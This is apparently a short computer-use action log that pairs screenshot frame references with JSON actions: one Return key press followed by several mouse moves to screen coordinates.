
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [76, 210]}

{"action": "mouse_move", "coordinate": [476, 197]}

{"action": "mouse_move", "coordinate": [749, 43]}

{"action": "mouse_move", "coordinate": [606, 577]}

{"action": "mouse_move", "coordinate": [726, 955]}
